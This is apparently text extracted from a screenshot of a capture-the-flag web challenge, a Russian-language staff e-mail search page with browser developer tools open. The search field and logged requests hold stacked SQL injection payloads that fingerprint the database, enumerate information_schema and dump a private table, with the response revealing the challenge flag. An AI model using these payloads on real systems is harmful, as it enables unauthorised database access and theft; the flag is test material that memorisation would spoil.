 Поиск по базе данных
' in '')>0; SELECT * FROM public.private; --
E-Mail сотрудника
Поиск
undefined undefined
Inspector Console Debugger Network Style Editor Performance Memory Storage 2
Filter URLs Disable Cache No Throttling
All HTML CSS JS XHR Fonts Images Media WS Other
Sta Me Domain File T… S… Headers Cookies Request Response Timings Stack Trace
200 GET 10.1… search?query=' in '')>0; SELECT @@CONNEC / js 3… 1… Filter properties
200 GET 10.1… search?query=' in '')>0; SELECT crc32('MySQL / js 4… 3… JSON Raw
200 GET 10.1… search?query=' in '')>0; SELECT pg_client_enc / js 1… 1… 0: { id: "1", flag: "SSU{4sk_4nd_yOu_sh4ll_r3c3iv3-XLLDAGB761}" }
200 GET 10.1… search?query=' in '')>0; SELECT * FROM inform / js 6… 6…
200 GET 10.1… search?query=' in '')>0; SELECT * FROM public / js 2… 6…